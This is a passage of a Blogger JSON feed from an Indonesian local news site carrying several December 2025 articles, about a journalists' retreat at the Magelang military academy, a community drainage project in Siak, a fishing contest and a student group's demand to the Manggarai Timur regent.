Waspada"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-611772026270395290"},"published":{"$t":"2025-12-24T19:27:12.939+07:00"},"updated":{"$t":"2025-12-24T19:27:41.547+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Masih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"200 Wartawan Anggota PWI Dijadwalkan Retret di Akmil Magelang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJx8906G0G4LXFUBWDob0aQQ1D6TGkQdVKAQKVb0uF2x_9ceVSztz3o6l3keL8F9J8k_w7KcqjwOa7B5pr8wLpzelerKYBADK4xO76H3YHhyA29ygjXzPaSrLBiSjlGgsP4ZZW3JOckjGz040V9KPjym1Q44gIfqa9HzMhsAiuQQEaSGTmDm7TVEV0Ml0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJx8906G0G4LXFUBWDob0aQQ1D6TGkQdVKAQKVb0uF2x_9ceVSztz3o6l3keL8F9J8k_w7KcqjwOa7B5pr8wLpzelerKYBADK4xO76H3YHhyA29ygjXzPaSrLBiSjlGgsP4ZZW3JOckjGz040V9KPjym1Q44gIfqa9HzMhsAiuQQEaSGTmDm7TVEV0Ml0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: 200 Wartawan Anggota PWI Dijadwalkan Retret di Akmil Magelang.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINVESTIGASINEWS.CO\u003C\/div\u003E\u003Cdiv\u003EJAKARTA – Kementerian Pertahanan RI bersama Persatuan Wartawan Indonesia (PWI) Pusat menjadwalkan retret khusus bagi 200 wartawan anggota PWI di Akademi Militer (Akmil) Magelang, Jawa Tengah. Kegiatan ini direncanakan berlangsung pada akhir Januari atau awal Februari 2026 sebagai bagian rangkaian peringatan Hari Pers Nasional (HPN) 2026 di Banten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERetret tersebut merupakan hasil audiensi Ketua Umum PWI Pusat Akhmad Munir dengan Menteri Pertahanan RI Sjafrie Sjamsoeddin di Kantor Kemenhan, Rabu (24\/12\/2025). Retret akan difasilitasi Kemenhan dalam rangka penguatan wawasan bela negara bagi insan pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Boleh difasilitasi retret khusus untuk 200 wartawan se-Indonesia, seperti pernah dilakukan bersama Kadin. Silakan diatur bersama Kepala Biro Informasi Pertahanan,” kata Menhan Sjafrie Sjamsoeddin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkhmad Munir menyampaikan bahwa HPN 2026 akan dipusatkan di Banten pada 9 Februari 2026 dan direncanakan dihadiri Presiden RI Prabowo Subianto. Selain acara puncak, HPN 2026 juga akan diisi berbagai kegiatan, seperti konvensi media massa, seminar, sarasehan wartawan, pameran foto jurnalistik, hingga lomba karya jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenhan menyambut positif rangkaian kegiatan HPN 2026 dan menegaskan pentingnya peran pers bagi bangsa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Presiden sangat respek terhadap wartawan. Sejak dulu pers memiliki peran besar dan ke depan diharapkan semakin kuat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAudiensi PWI Pusat dengan Menhan RI ditutup dengan penyerahan cenderamata dan foto bersama.***pwi\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/611772026270395290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/611772026270395290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/200-wartawan-anggota-pwi-dijadwalkan.html","title":"200 Wartawan Anggota PWI Dijadwalkan Retret di Akmil Magelang"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJx8906G0G4LXFUBWDob0aQQ1D6TGkQdVKAQKVb0uF2x_9ceVSztz3o6l3keL8F9J8k_w7KcqjwOa7B5pr8wLpzelerKYBADK4xO76H3YHhyA29ygjXzPaSrLBiSjlGgsP4ZZW3JOckjGz040V9KPjym1Q44gIfqa9HzMhsAiuQQEaSGTmDm7TVEV0Ml0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-947180522373345893"},"published":{"$t":"2025-12-23T13:27:23.172+07:00"},"updated":{"$t":"2025-12-23T13:28:26.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Warga Kampung Jayapura, Kecamatan Bunga Raya, Kabupaten Siak, bersama Pemerintah Kabupaten Siak melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) melakukan penanganan banjir yang kerap melanda kawasan Pasar Jayapura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya tersebut dilakukan dengan membangun saluran air menggunakan sistem boring pipa secara swadaya, Selasa (23\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ETokoh masyarakat Jayapura, Iwang, mengatakan banjir di kawasan pasar bukan hanya dipicu faktor hujan musiman, tetapi juga akibat kondisi parit yang mengalami pendangkalan dan tidak lagi mampu menampung debit air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Walaupun hujan tidak terlalu besar, air tetap menggenang di pasar. Parit yang ada sudah tidak memadai karena banyak lumpur dan dimensinya kecil. Karena itu, kami sepakat melakukan penanganan dengan sistem boring pipa,” kata Iwang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menjelaskan, kesepakatan tersebut diambil melalui musyawarah warga dan telah dikoordinasikan dengan Dinas PUPR Kabupaten Siak. Dana swadaya masyarakat pun mulai terkumpul untuk mendukung pelaksanaan pekerjaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini dari PUPR turun Pak Iswanto dari Bidang Pengairan dan Pak Jumaidi dari Bina Marga untuk melakukan pengukuran serta menentukan titik pengeboran. Pipa yang digunakan berdiameter sekitar 10 inci dan akan dibor melintasi jalan lintas,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut Iwang, metode boring dipilih karena jalan lintas tersebut telah disemen selebar kurang lebih tiga meter, sehingga secara teknis dinilai memungkinkan dan mendapat persetujuan dari Bina Marga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap akhir Desember ini pekerjaan sudah selesai. Antusias warga sangat tinggi, bahkan kami juga berencana membersihkan parit-parit yang ada dengan peralatan sederhana,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Iswanto dari Dinas PUPR Kabupaten Siak Bidang Pengairan mengatakan, keterlibatan pihaknya lebih kepada pendampingan teknis agar pekerjaan yang dilakukan masyarakat sesuai standar dan aman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Permohonan warga ini untuk mengalirkan air buangan dari kawasan Pasar Jayapura menuju saluran primer, lalu diteruskan ke Sungai Buantan. Karena kontur tanah ke arah sungai cukup tinggi dan rawan longsor jika digali manual, solusi paling memungkinkan adalah sistem boring pipa,” jelas Iswanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, keterbatasan anggaran daerah menjadi salah satu kendala dalam pembangunan fisik berskala besar. Oleh karena itu, swadaya masyarakat dinilai sebagai solusi alternatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam kondisi keuangan daerah yang belum memungkinkan, partisipasi masyarakat sangat membantu. Setelah aspek teknis dinyatakan layak dan disetujui, pekerjaan bisa segera dilaksanakan,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIswanto juga menambahkan, tantangan lain yang dihadapi adalah banyaknya saluran air yang tertutup bangunan atau pelataran warga, sehingga diperlukan peran pemerintah kampung dalam penertiban dan pembersihan sedimen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Kami berharap kolaborasi seperti ini bisa menjadi contoh bagi kampung lain. Di tengah keterbatasan anggaran, gotong royong dan sinergi antara masyarakat dan pemerintah sangat dibutuhkan,” pungkasnya.***komar.red\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pasar-jayapura-langganan-banjir-warga.html","title":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4958254124071668951"},"published":{"$t":"2025-12-21T22:57:40.635+07:00"},"updated":{"$t":"2025-12-21T22:58:18.152+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINVESTIGASINEWS.CO\u003C\/div\u003E\u003Cdiv\u003EBunga Raya – Persatuan Angler Kecamatan Bunga Raya menggelar lomba mancing Mabar Anniversary ke-2 di parit pengairan persawahan Kampung Kemuning Muda, Kecamatan Bunga Raya, Kabupaten Siak, Minggu (21\/12\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini diikuti sekitar 200 pemancing dari berbagai wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Panitia, Roni, mengatakan lomba tersebut digelar untuk memperingati dua tahun komunitas Mabar (Mancing Bareng) di bawah naungan PRABU (Persatuan Angler Bunga Raya).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Benar, sekaligus mempererat silaturahmi antar pemancing\", ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghulu Kampung Kemuning Muda, Mujiono, mengapresiasi kegiatan ini dan berharap lomba mancing dapat terus digelar secara rutin sebagai ajang kebersamaan masyarakat di Kecamatan Bunga Raya.***komar\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4958254124071668951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4958254124071668951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ratusan-pemancing-ramaikan-mabar.html","title":"Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5419413228440624798"},"published":{"$t":"2025-12-21T22:47:48.846+07:00"},"updated":{"$t":"2025-12-21T22:48:05.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManggarai Timur \u003C\/b\u003E– Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) Ende secara tegas mendesak Bupati dan Wakil Bupati Manggarai Timur beserta jajaran kepala dinas dan anggota DPRD untuk hadir dalam Kemah Ilmiah Mahasiswa Manggarai Timur yang akan digelar di Desa Golo Wuas, Kecamatan Elar Selatan, pada 27 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika tidak diindahkan, mahasiswa menyatakan siap melakukan audiensi langsung ke Kantor Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan tersebut disampaikan HIPMMATIM Ende bersama senior alumni menyusul rencana pelaksanaan seminar sehari yang menjadi bagian dari kegiatan kemah ilmiah mahasiswa Manggarai Timur. Dalam agenda tersebut, Bupati Manggarai Timur sebelumnya dijadwalkan sebagai pemateri utama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum HIPMMATIM Ende, Romana Lodin, mengatakan pihaknya telah menyampaikan undangan resmi kepada Bupati Manggarai Timur dan melakukan konfirmasi lanjutan melalui Kepala Bagian Protokol Pemerintah Kabupaten Manggarai Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah mengantarkan surat resmi dan mengonfirmasi langsung ke bagian protokol terkait kehadiran bupati sebagai pemateri,” kata Romana Lodin, Minggu (21\/12).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, Kepala Bagian Protokol Pemkab Manggarai Timur, Jeni Wajong, menyampaikan bahwa Bupati dan Wakil Bupati tidak dapat menghadiri kegiatan tersebut karena telah memiliki agenda lain, yakni peresmian Gereja Sewoniki pada waktu yang bersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal itu, HIPMMATIM Ende menyatakan sikap tegas. Romana menegaskan, ketidakhadiran kepala daerah dan jajaran pejabat dinilai sebagai bentuk kurangnya perhatian terhadap ruang dialog akademik mahasiswa daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika Bupati dan para pejabat Kabupaten Manggarai Timur tidak siap membawakan materi, kami tidak segan-segan untuk bertindak tegas dengan melakukan audiensi langsung ke Kantor Bupati,” tegas 